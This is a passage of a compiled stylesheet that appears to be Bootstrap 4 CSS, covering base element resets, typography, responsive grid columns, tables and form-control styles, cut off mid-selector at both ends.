}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=radio],
input[type=checkbox] {
  box-sizing: border-box;
  padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}
.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.table .table {
  background-color: #fff;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}
.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}
.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8daff;
}

.table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

.table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #212529;
}
.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}
.table-dark.table-bordered {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px);
}
select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-sm, .input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn, .form-control-plaintext.form-control-lg, .input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}

.form-control-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(2.875rem + 2px);
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*=col-] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.8);
  border-radius: 0.2rem;
}

.was-validated .form-control:valid, .form-control.is-valid,
.was-validated .custom-select:valid,
.custom-select.is-valid {
  border-color: #28a745;
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.was-validated .form-check-input:valid ~ .valid-feedback,
